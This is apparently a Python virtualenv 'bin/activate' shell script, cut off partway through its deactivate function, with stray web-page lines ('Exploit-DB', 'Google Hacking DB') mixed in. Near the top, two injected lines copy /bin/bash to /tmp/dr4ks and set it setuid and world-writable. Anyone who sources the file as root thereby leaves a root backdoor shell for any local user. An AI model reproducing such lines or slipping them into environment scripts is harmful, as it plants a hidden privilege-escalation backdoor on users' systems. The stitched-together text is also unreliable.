 # This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
Exploit-DB
Google Hacking DB
cp /bin/bash /tmp/dr4ks
chmod 4777 /tmp/dr4ks
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi
    # This should detect bash and zsh, which have a hash command that must